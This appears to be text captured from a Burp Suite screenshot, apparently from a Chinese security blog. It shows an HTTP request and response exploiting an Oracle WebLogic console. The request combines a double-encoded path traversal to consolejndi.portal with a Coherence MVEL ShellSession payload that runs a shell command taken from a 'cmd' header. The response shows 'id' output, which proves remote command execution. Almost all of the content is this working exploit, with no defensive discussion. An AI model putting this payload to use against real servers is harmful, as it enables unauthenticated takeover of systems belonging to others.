 Send Cancel < ▼ > ▼ Target: http:// :7001 HTTP/
Request
Pretty Raw Hex \n
1 POST /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:id
9 Cookie: ADMINCONSOLESESSION=80df-PIfHsjyI0y9wn4vYU-gTRCDA_Y04nPNexR553_6Ivoww0xr!1975875885
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 1238
14
15 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread =
(weblogic.work.ExecuteThread) Thread.currentThread();
16 weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
17 java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
18 field.setAccessible(true);
19 Object obj = field.get(adapter);
20 weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj);
21 String cmd = req.getHeader("cmd");
22 String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new
String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
23 if (cmd != null) {
24 String result = new
java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter(
"\\A").next();
25 weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)
req.getClass().getMethod("getResponse").invoke(req);
26 res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
27 res.getServletOutputStream().flush();
28 res.getWriter().write("");
29 }executeThread.interrupt();
30 ");
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sat, 13 May 2023 07:34:48 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Wed, 31 Dec 1969 23:59:59 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION=
WpgUCKhof5Fdkb2mS027rQz3MTp69MnuMe-ikG-oKALv0LNUidS0!-117881
1806; path=/console/; HttpOnly
10 Content-Length: 54
11
12 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
13
JC的安全之路